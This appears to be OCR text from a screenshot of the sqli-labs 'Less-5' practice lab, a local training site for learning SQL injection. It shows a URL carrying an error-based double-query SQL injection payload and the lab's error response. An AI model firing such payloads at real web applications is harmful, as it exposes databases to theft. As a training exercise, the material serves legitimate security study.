 Less-5 Double Query- S...
localhost/sqli-labs/Less-5/?id=1' and (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_scher
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=1' and (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a)--+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Operand should contain 1 column(s)
SQLI DUMB SERIES-5